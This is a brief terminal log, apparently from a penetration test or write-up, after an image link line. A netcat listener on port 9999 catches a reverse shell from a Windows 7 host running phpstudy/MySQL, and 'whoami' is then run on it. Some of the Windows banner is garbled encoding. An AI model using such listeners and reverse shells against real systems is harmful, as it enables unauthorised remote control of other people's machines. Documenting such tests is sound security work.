 [root@izj6cj55532kgvbpno94rez ~]# nc -lvvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 180.111.180.215.
Ncat: Connection from 180.111.180.215:16306.
Microsoft Windows [�汾 6.1.7601]
�� (c) 2009 Microsoft Corporation������Ȩ��
C:\Users\zwy\Documents\phpstudy\MySQL\data>whoami
whoami
24e4\zwy
C:\Users\zwy\Documents\phpstudy\MySQL\data>